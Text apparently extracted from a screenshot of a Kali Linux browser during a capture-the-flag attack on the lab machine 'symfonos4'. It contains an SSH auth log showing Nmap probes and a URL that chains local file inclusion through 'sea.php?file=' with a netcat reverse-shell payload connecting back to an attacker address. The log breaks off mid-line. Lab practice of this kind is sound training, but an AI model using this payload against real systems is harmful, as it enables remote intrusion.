 192.168.56.123/sea.php?file= 192.168.56.123/sea.php?fi
http://192.168.56.123/sea.php?file=../../../../var/log/auth&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.56.122+1234+>/tmp/f
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Select a God
Jul 27 05:33:31 symfonos4 sshd[804]: Did not receive identification string from 192.168.56.122 port 39456 Jul 27 05:33:38 symfonos4 sshd[805]: Protocol major
versions differ for 192.168.56.122 port 48708: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jul 27 05:33:38 symfonos4 sshd[806]: Protocol major
versions differ for 192.168.56.122 port 48716: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Jul 27 05:33:39 symfonos4 sshd[807]: Unable to
negotiate with 192.168.56.122 port 48724: no matching host key type found. Their offer: ssh-dss [preauth] Jul 27 05:33:39 symfonos4 sshd[809]: Connection closed by
192.168.56.122 port 48734 [preauth] Jul 27 05:33:39 symfonos4 sshd[811]: Connection closed by 192.168.56.122 port 48748 [preauth] Jul 27 05:33:39 symfonos4
sshd[813]: Unable to negotiate with 192.168.56.122 port 48756: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Jul 27 05:33:39 symfonos4
sshd[815]: Unable to negotiate with 192.168.56.122 port 48758: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Jul 27 05:33:39 symfonos4
sshd[817]: Connection closed by 192.168.56.122 port 48764 [preauth] Jul 27 05:39:01 symfonos4 CRON[837]: pam_unix(cron:session): session opened for user root by
(uid=0) Jul 27 05:39:01 symfonos4 CRON[837]: pam_unix(cron:session): session closed for user root Jul 27 06:26:07 symfonos4 CRON[925]: pam_unix(cron:session):